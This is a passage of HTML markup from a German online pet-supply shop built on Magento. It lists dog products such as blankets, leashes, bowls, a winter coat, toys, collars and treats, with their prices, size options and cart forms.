                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"543","label":"70cm X 55cm ","products":["8107"]},{"id":"544","label":"95cm X 70cm ","products":["8108"]},{"id":"545","label":"140cm X 100cm ","products":["8109"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"8107":{"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001},"tierPrices":[],"basepricelabel":""},"8108":{"oldPrice":{"amount":49.980001},"basePrice":{"amount":42},"finalPrice":{"amount":49.980001},"tierPrices":[],"basepricelabel":""},"8109":{"oldPrice":{"amount":79.991801},"basePrice":{"amount":67.22},"finalPrice":{"amount":79.991801},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":29.4},"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001}},"productId":"8110","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"8107":{"142":"543"},"8108":{"142":"544"},"8109":{"142":"545"}},"channel":"website","salesChannelCode":"base","sku":{"8107":"elropet\u00ae Hundedecke Softshell-70cm X 55cm-6","8108":"elropet\u00ae Hundedecke Softshell-95cm X 70cm-6","8109":"elropet\u00ae Hundedecke Softshell-140cm X 100cm-6"}},
                    "jsonSwatchConfig": {"142":{"543":{"type":"0","value":"S ","label":"70cm X 55cm "},"544":{"type":"0","value":"M ","label":"95cm X 70cm "},"545":{"type":"0","value":"L ","label":"140cm X 100cm "},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-8110]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":29.4},"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="elropet Hundedecke Softshell-146" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/8110/" method="post">
                                                            <input type="hidden" name="product" value="8110">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":8110,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"8110","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-kleine-hunde-grosse-hunde.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-3761">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_fettleder_neu.jpg" loading="lazy" width="240" height="300" alt="Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe"></span>
</span>
<style>.product-image-container-3761 {
    width: 240px;
}
.product-image-container-3761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe" href="https://www.pfote-und-huf.com/hundeleine-fettleder-kleine-hunde-grosse-hunde.html" class="product-item-link">
                                        Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3761" data-price-box="product-id-3761"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-3761-widget-product-grid" data-price-amount="24.942401" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,94 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Schleppleine Fettleder" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/3761/" method="post">
                                                            <input type="hidden" name="product" value="3761">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":3761,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"3761","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-10208">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/h/p/hp_titelbild_hellblau.jpg" loading="lazy" width="240" height="300" alt="Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite"></span>
</span>
<style>.product-image-container-10208 {
    width: 240px;
}
.product-image-container-10208 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10208");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10208  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite" href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html" class="product-item-link">
                                        Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_10208" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemdodXkTFt = document.querySelector('#rating-result_10208 span');
if (elemdodXkTFt) {
elemdodXkTFt.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10208" data-price-box="product-id-10208"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-10208-widget-product-grid" data-price-amount="12.994801" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">12,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-10208" data-role="swatch-option-10208"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-10208]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"555","label":"330ml","products":["10205"]},{"id":"556","label":"1010ml","products":["10206"]},{"id":"557","label":"1800ml","products":["10207"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"10205":{"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801},"tierPrices":[],"basepricelabel":""},"10206":{"oldPrice":{"amount":19.992001},"basePrice":{"amount":16.8},"finalPrice":{"amount":19.992001},"tierPrices":[],"basepricelabel":""},"10207":{"oldPrice":{"amount":26.989201},"basePrice":{"amount":22.68},"finalPrice":{"amount":26.989201},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":10.92},"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801}},"productId":"10208","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"10205":{"142":"555"},"10206":{"142":"556"},"10207":{"142":"557"}},"channel":"website","salesChannelCode":"base","sku":{"10205":"Hundenapf elropet\u00ae Hellblau-330ml","10206":"Hundenapf-elropet-Hellblau-1010ml-1010","10207":"Hundenapf elropet\u00ae Hellblau-1800ml"}},
                    "jsonSwatchConfig": {"142":{"555":{"type":"0","value":"S","label":"330ml"},"556":{"type":"0","value":"M","label":"1010ml"},"557":{"type":"0","value":"L","label":"1800ml"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-10208]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":10.92},"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundenapf elropet® Hellblau" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/10208/" method="post">
                                                            <input type="hidden" name="product" value="10208">
                                                            <input type="hidden" name="uenc" value="[base64],,">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":10208,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"10208","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundewintermantel-rukka-pets-warm-up-25-65-sehr-warm.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-2964">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/6/_/6_60455_577_j_990_thumbnail2.jpg" loading="lazy" width="240" height="300" alt="Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz"></span>
</span>
<style>.product-image-container-2964 {
    width: 240px;
}
.product-image-container-2964 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz" href="https://www.pfote-und-huf.com/hundewintermantel-rukka-pets-warm-up-25-65-sehr-warm.html" class="product-item-link">
                                        Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2964" data-price-box="product-id-2964"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-2964-widget-product-grid" data-price-amount="63.986301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">63,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Rukka Wintermantel Warm Up schwarz" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/2964/" method="post">
                                                            <input type="hidden" name="product" value="2964">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":2964,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"2964","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/canvas-hundespielzeug-schnabeltier.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-10180">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/c/schnabeltier.jpg" loading="lazy" width="240" height="300" alt="Canvas Hundespielzeug Schnabeltier"></span>
</span>
<style>.product-image-container-10180 {
    width: 240px;
}
.product-image-container-10180 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10180");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10180  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Canvas Hundespielzeug Schnabeltier" href="https://www.pfote-und-huf.com/canvas-hundespielzeug-schnabeltier.html" class="product-item-link">
                                        Canvas Hundespielzeug Schnabeltier                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10180" data-price-box="product-id-10180">
    
<span class="price-container price-final_price tax weee">
        <span id="old-price-10180-widget-product-grid" data-price-amount="16.993201" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">16,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Canvas Hundespielzeug Schnabeltier" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/10180/" method="post">
                                                            <input type="hidden" name="product" value="10180">
                                                            <input type="hidden" name="uenc" value="[base64],,">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":10180,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"10180","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7722">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/b/r/braun_gesamtbild_neu_silber_2.jpg" loading="lazy" width="240" height="300" alt="Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar"></span>
</span>
<style>.product-image-container-7722 {
    width: 240px;
}
.product-image-container-7722 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7722");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7722  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar" href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html" class="product-item-link">
                                        Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_7722" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemHEBbVIO4 = document.querySelector('#rating-result_7722 span');
if (elemHEBbVIO4) {
elemHEBbVIO4.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7722" data-price-box="product-id-7722"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7722-widget-product-grid" data-price-amount="31.939601" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">31,94 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundehalsband Fettleder silber" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/7722/" method="post">
                                                            <input type="hidden" name="product" value="7722">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7722,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7722","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7422">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_k_se_softies.jpg" loading="lazy" width="240" height="300" alt="Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung "></span>
</span>
<style>.product-image-container-7422 {
    width: 240px;
}
.product-image-container-7422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
